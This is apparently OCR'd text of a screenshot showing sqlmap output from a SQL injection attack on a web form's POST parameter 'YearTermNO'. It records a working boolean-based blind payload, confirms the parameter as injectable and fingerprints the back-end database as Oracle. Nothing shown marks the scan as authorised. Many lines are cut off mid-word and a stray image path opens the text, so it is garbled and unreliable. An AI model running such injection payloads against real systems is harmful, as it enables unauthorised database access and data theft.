 [13:20:16] [WARNING] if UNION based SQL injection is not detected, please cons
er forcing the back-end DBMS (e.g. --dbms=mysql)
[13:20:16] [INFO] checking if the injection point on POST parameter 'YearTermN
is a false positive
POST parameter 'YearTermNO' is vulnerable. Do you want to keep testing the oth
s (if any)? [y/N] n
sqlmap identified the following injection points with a total of 59 HTTP(s) re
ests:
---
Place: POST
Parameter: YearTermNO
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: YearTermNO=9 AND 3617=3617&WeekdayID=1&StartSection=1&EndSection=
WEEKTYPEID=1&ResultWeeks=1&STORYNO=&RoomTypeNO=&minPopleNUM=&maxPopleNUM=&Clas
oomNO=
---
[13:20:33] [INFO] testing MySQL
[13:20:35] [WARNING] the back-end DBMS is not MySQL
[13:20:35] [INFO] testing Oracle
[13:20:36] [INFO] confirming Oracle
[13:20:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[13:20:47] [WARNING] cannot properly display Unicode characters inside Windows